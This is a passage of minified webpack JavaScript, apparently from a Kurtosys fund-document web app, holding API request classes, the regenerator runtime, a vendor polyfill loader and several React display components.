function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},e}return n(e,t),e}(r(13).KsysRequest);e.SavedSearchEntity=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},e}return n(e,t),e}(r(13).KsysRequest);e.RetrieveDocument=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitMethod=function(){return"GET"},e.getExplicitEndpoint=function(){return"/documents/retrieve/"+e.token.value},e}return n(e,t),e}(r(13).KsysRequest);e.Retrieve=o},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},e}return n(e,t),e}(r(13).KsysRequest);e.RetrieveDocumentZip=o},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))(function(o,i){function a(t){try{u(n.next(t))}catch(e){i(e)}}function s(t){try{u(n.throw(t))}catch(e){i(e)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(a,s)}u((n=n.apply(t,e||[])).next())})},o=this&&this.__generator||function(t,e){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(t,e){return void 0===e&&(e={}),n(this,void 0,void 0,function(){var r,n,i,a,s,u,c,p,l,f;return o(this,function(o){switch(o.label){case 0:r=Object.assign({},{maxBatchSize:100},e),n=[].concat(t),i=r.maxBatchSize,o.label=1;case 1:return n.length>0?(a=Math.min(n.length,i),s=n.splice(0,a),u=s.map(function(t){return t.promiseFunc()}),[4,Promise.all(u)]):[3,7];case 2:c=o.sent(),p=0,o.label=3;case 3:return p<c.length?(l=c[p],[4,(f=s[p]).responseFunc(l,f.identifier)]):[3,6];case 4:o.sent(),o.label=5;case 5:return p++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(2),o=function(){function t(){}return t.prototype.flattenProps=function(t,e){var r=this;if(t)return(e||Object.keys(t||{})).reduce(function(e,o){var i=t[o];return i&&n.utils.typeChecks.isObject(i)?i.queryOptionsType?e[o]=r.query(i):e[o]=r.flattenProps(i):e[o]=i,e},{})},t}();e.QueryStore=o},function(t,e,r){t.exports=r(75)},function(t,e,r){"use strict";function n(t,e){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var r,n=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(n[a.src]=!0)}for(var s=0;s<o.length;s++){var u=o[s];if(u.src===t){r=u;break}}if(r&&n[t])return e&&e(),r;var c=!1;if(r||(c=!0,(r=document.createElement("script")).type="text/javascript",r.src=t,r.crossOrigin="crossorigin",r.dataset.source="ksys"),r.addEventListener&&(r.addEventListener("load",function(){n[t]=!0,e&&e()},!1),r.addEventListener("error",function(e){delete n[t]},!1)),c){var p=document.querySelector("head");p&&p&&p.appendChild(r)}}function o(t){if(!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/))){n('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',t)}else t()}r.r(e),r.d(e,"loadScript",function(){return n}),r.d(e,"loadIEPolyfill",function(){return o}),o(function(){r(12)})},function(t,e,r){var n=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=n.regeneratorRuntime&&Object.getOwnPropertyNames(n).indexOf("regeneratorRuntime")>=0,i=o&&n.regeneratorRuntime;if(n.regeneratorRuntime=void 0,t.exports=r(77),o)n.regeneratorRuntime=i;else try{delete n.regeneratorRuntime}catch(a){n.regeneratorRuntime=void 0}},function(t,e){!function(e){"use strict";var r,n=Object.prototype,o=n.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag",c="object"===typeof t,p=e.regeneratorRuntime;if(p)c&&(t.exports=p);else{(p=e.regeneratorRuntime=c?t.exports:{}).wrap=O;var l="suspendedStart",f="suspendedYield",d="executing",y="completed",h={},v={};v[a]=function(){return this};var g=Object.getPrototypeOf,m=g&&g(g(P([])));m&&m!==n&&o.call(m,a)&&(v=m);var b=j.prototype=w.prototype=Object.create(v);M.prototype=b.constructor=j,j.constructor=M,j[u]=M.displayName="GeneratorFunction",p.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===M||"GeneratorFunction"===(e.displayName||e.name))},p.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,j):(t.__proto__=j,u in t||(t[u]="GeneratorFunction")),t.prototype=Object.create(b),t},p.awrap=function(t){return{__await:t}},E(x.prototype),x.prototype[s]=function(){return this},p.AsyncIterator=x,p.async=function(t,e,r,n){var o=new x(O(t,e,r,n));return p.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},E(b),b[u]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},p.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},p.values=P,D.prototype={constructor:D,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(T),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,o){return s.type="throw",s.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var u=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),h},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),T(r),h}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;T(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:P(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),h}}}function O(t,e,r,n){var o=e&&e.prototype instanceof w?e:w,i=Object.create(o.prototype),a=new D(n||[]);return i._invoke=function(t,e,r){var n=l;return function(o,i){if(n===d)throw new Error("Generator is already running");if(n===y){if("throw"===o)throw i;return N()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=C(a,r);if(s){if(s===h)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(n===l)throw n=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n=d;var u=I(t,e,r);if("normal"===u.type){if(n=r.done?y:f,u.arg===h)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n=y,r.method="throw",r.arg=u.arg)}}}(t,r,a),i}function I(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(n){return{type:"throw",arg:n}}}function w(){}function M(){}function j(){}function E(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function x(t){var e;this._invoke=function(r,n){function i(){return new Promise(function(e,i){!function e(r,n,i,a){var s=I(t[r],t,n);if("throw"!==s.type){var u=s.arg,c=u.value;return c&&"object"===typeof c&&o.call(c,"__await")?Promise.resolve(c.__await).then(function(t){e("next",t,i,a)},function(t){e("throw",t,i,a)}):Promise.resolve(c).then(function(t){u.value=t,i(u)},function(t){return e("throw",t,i,a)})}a(s.arg)}(r,n,e,i)})}return e=e?e.then(i,i):i()}}function C(t,e){var n=t.iterator[e.method];if(n===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=r,C(t,e),"throw"===e.method))return h;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=I(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,h;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=r),e.delegate=null,h):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,h)}function _(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function D(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(_,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(o.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=r,e.done=!0,e};return i.next=i}}return{next:N}}function N(){return{value:r,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(t){t.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=a(r(1)),u=r(2),c=r(7),p=r(11),l=a(r(82)),f=a(r(36)),d=a(r(126)),y=r(35),h=function(t){function e(e){var r=t.call(this,e)||this;return r.categoryKey=y.ACTIONS_CATEGORY_KEY,r.componentKey=y.ACTIONS_COMPONENT_KEY,r}return n(e,t),e.prototype.isRedirectButton=function(t){var e=u.utils.get(t,"redirect");return!u.utils.typeChecks.isNullOrUndefined(e)},e.prototype.render=function(){var t=this,e=this.props,r=e.className,n=e.buttons,i=void 0===n?[]:n;return s.default.createElement(l.default,{className:r},i.map(function(e,r){var n="button_"+r;return t.isRedirectButton(e)?s.default.createElement(d.default,o({key:n},e)):s.default.createElement(f.default,o({key:n},e))}))},e=i([c.observer],e)}(p.ComponentBase);e.Actions=h,e.default=p.InjectedStyledComponent(h,y.ACTIONS_CATEGORY_KEY,y.ACTIONS_COMPONENT_KEY)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getSelector=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(t||[]).join("-")}},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=r(2),i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),Object.defineProperty(e.prototype,"breakpoints",{get:function(){var t=this,e=this.props.breakpoints,r=void 0===e?[]:e;return r&&0!==r.length?r.map(function(e){return o.utils.object.deepMergeObjects({props:t.props},e)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),e.prototype.getBreakpointComponentProps=function(t,e){var r,n=t.size,o=t.modifier;return(r={key:e})[n]=!0,r[o]=!0,r},e}(r(34).ComponentBase);e.ResponsiveComponentBase=i},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(35),o=r(9);e.default=o.InjectedStyledComponent("section",n.ACTIONS_CATEGORY_KEY,n.ACTIONS_COMPONENT_KEY,["wrapper"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TRANSLATE_CATEGORY_KEY="base",e.TRANSLATE_COMPONENT_KEY="translate"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BUTTON_CATEGORY_KEY="base",e.BUTTON_COMPONENT_KEY="button"},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(40));e.default=o.default},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},a=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},s=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},u=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=s(r(1)),p=r(2),l=r(7),f=r(11),d=r(41),y=u(r(124)),h=r(44),v=function(t){function e(e){var r=t.call(this,e)||this;return r.categoryKey=h.IMAGE_CATEGORY_KEY,r.componentKey=h.IMAGE_COMPONENT_KEY,r}return n(e,t),e.prototype.assetExists=function(t){var e=this.props.asset;return e&&t.hasAsset(e)},e.prototype.showImage=function(t){var e=this.props.src;return this.assetExists(t)||!p.utils.typeChecks.isNullOrEmpty(e)},e.prototype.prefixBaseUrl=function(t){var e=this.baseUrl(t),r=this.srcPart(t);if(p.utils.typeChecks.isNullOrEmpty(e)||p.utils.typeChecks.isBase64File(r))return!1;var n=r.toLowerCase();return!["http://","https://","blob:"].find(function(t){return n.startsWith(t)})&&(e.toLowerCase().startsWith("http://")||e.toLowerCase().startsWith("https://"))},e.prototype.baseUrl=function(t){var e=this.props.baseUrl,r=t&&t.baseUrl();return e||r||""},e.prototype.srcPart=function(t){var e=this.props,r=e.asset,n=e.src,o="";return p.utils.typeChecks.isNullOrEmpty(n)?r&&(o=t.getAsset(r)):o=n,o},e.prototype.src=function(t){var e=this.baseUrl(t),r=this.srcPart(t);return this.prefixBaseUrl(t)?""+(e=e.endsWith("/")?e:e+"/")+(r=r.startsWith("/")?r.substr(1):r):r},Object.defineProperty(e.prototype,"alt",{get:function(){var t=this.props.alt,e=void 0===t?"":t;return"string"!==typeof e?e:c.default.createElement("span",{dangerouslySetInnerHTML:{__html:e}})},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,r=e.className,n=(e.src,e.asset,e.baseUrl,e.onClick),i=a(e,["className","src","asset","baseUrl","onClick"]);return c.default.createElement(d.AssetContext.Consumer,null,function(e){return c.default.createElement(c.Fragment,null,t.showImage(e)&&c.default.createElement(y.default,o({className:r,src:t.src(e),onClick:n},i)),!t.showImage(e)&&t.alt)})},e.contextType=d.AssetContext,e=i([l.observer],e)}(f.ComponentBase);e.Image=v,e.default=f.InjectedStyledComponent(v,h.IMAGE_CATEGORY_KEY,h.IMAGE_COMPONENT_KEY)},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(88)),i=n(r(89)),a=n(r(90)),s=n(r(91)),u=n(r(92)),c=n(r(93)),p=n(r(94)),l=n(r(95)),f=n(r(96)),d=n(r(97)),y=n(r(98)),h=n(r(99)),v=n(r(43)),g=n(r(100)),m=n(r(101)),b=n(r(102)),O=n(r(103)),I=n(r(104)),w=n(r(105)),M=n(r(106)),j=n(r(107)),E=n(r(108)),x=n(r(109)),C=n(r(110)),_=n(r(111)),T=n(r(112)),D=n(r(113)),P=n(r(114)),N=n(r(115));e.baseAssets={icons:{download:f.default,spinner:v.default,backArrow:x.default,message:j.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},carousel:{navLeft:s.default,navRight:u.default},checkbox:{checked:p.default,unchecked:c.default,half:l.default},documentDownload:{icon:f.default,spinner:v.default,documentLabelIcon:d.default},search:{cross:I.default,magnificationGlass:h.default,spinner:v.default},tooltip:{defaultIcon:y.default},dropdown:{caretUp:g.default,caretDown:m.default},accordionPanel:{expandIcon:b.default,collapseIcon:O.default},iconInput:{home:w.default,personOutline:M.default,message:j.default,fingerPrint:E.default,shield:C.default},imagePicker:{toggleDown:m.default,toggleUp:g.default,refresh:_.default},loadingIndicator:{spinner:v.default},paging:{leftArrow:T.default,rightArrow:D.default,leftArrowDisabled:P.default,rightArrowDisabled:N.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(117));e.managementAssets={fundManager:{placeholder:o.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(119)),i=n(r(120));e.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(122)),i=n(r(43));e.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ASSET_CATEGORY_KEY="base",e.ASSET_COMPONENT_KEY="asset"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(44),o=r(9);e.default=o.InjectedStyledComponent("img",n.IMAGE_CATEGORY_KEY,n.IMAGE_COMPONENT_KEY,["styledImage"])},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(45),o=r(9);e.default=o.InjectedStyledComponent("span",n.ICON_CATEGORY_KEY,n.ICON_COMPONENT_KEY,["wrapper"])},function(t,e,r){"use strict";var n=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(r(127));e.default=o.default},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},a=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=s(r(1)),c=r(2),p=r(0),l=r(7),f=r(11),d=s(r(128)),y=s(r(37)),h=r(46),v=function(t){function e(e){var r=t.call(this,e)||this;return r.categoryKey=h.REDIRECT_BUTTON_CATEGORY_KEY,r.componentKey=h.REDIRECT_BUTTON_COMPONENT_KEY,r}return n(e,t),Object.defineProperty(e.prototype,"buttonClick",{get:function(){var t=this.props.redirect;return function(e,r){if(t){var n=t.defaultUrl,o=t.base;new c.helpers.RedirectHelper(n,o).go(t,r)}}},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=t.className,r=(t.redirect,a(t,["className","redirect"]));return u.default.createElement(d.default,{className:e},u.default.createElement(y.default,o({},r,{onClick:this.buttonClick})))},i([p.computed],e.prototype,"buttonClick",null),e=i([l.observer],e)}(f.ComponentBase);e.RedirectButton=v,e.default=f.InjectedStyledComponent(v,h.REDIRECT_BUTTON_CATEGORY_KEY,h.REDIRECT_BUTTON_COMPONENT_KEY)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(46),o=r(9);e.default=o.InjectedStyledComponent("section",n.REDIRECT_BUTTON_CATEGORY_KEY,n.REDIRECT_BUTTON_COMPONENT_KEY,["wrapper"])},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(t,e,r,n){var o,i=arguments.length,a=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,r,n);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,r,a):o(e,r))||a);return i>3&&a&&Object.defineProperty(e,r,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(r(1)),s=r(7),u=r(11),c=i(r(130)),p=r(47),l=function(t){function e(e){var r=t.call(this,e)||this;return r.categoryKey=p.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.componentKey=p.NO_DATA_PLACEHOLDER_COMPONENT_KEY,r}return n(e,t),e.prototype.render=function(){var t=this.props,e=t.className,r=t.children;return a.default.createElement(c.default,{className:e},r)},e=o([s.observer],e)}(u.ComponentBase);e.NoDataPlaceholder=l,e.default=u.InjectedStyledComponent(l,p.NO_DATA_PLACEHOLDER_CATEGORY_KEY,p.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(47),o=r(9);e.default=o.InjectedStyledComponent("section",n.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var 